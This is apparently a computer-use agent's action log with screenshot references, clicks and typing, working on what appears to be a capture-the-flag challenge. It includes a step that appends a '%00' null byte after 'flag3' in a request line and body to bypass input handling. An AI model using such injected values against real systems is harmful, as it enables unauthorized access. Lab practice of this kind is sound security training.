
scroll(574, 706, "up", 2)

left_click(89, 376)

left_click(621, 448)
Append %00 after flag3 in both the request line and the body, then send.
type("%00")

left_click(399, 695)
type("%00")

left_click(29, 320)
